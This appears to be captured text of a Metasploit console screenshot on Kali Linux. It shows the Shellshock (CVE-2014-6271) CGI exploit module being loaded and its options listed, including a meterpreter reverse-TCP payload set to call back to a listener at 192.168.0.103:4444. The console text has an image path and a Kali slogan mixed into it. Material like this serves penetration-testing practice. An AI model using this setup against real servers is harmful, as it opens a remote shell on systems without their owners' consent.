 msf6 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
KALI LINUX
"the quieter you become, the more you are able to hear"
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86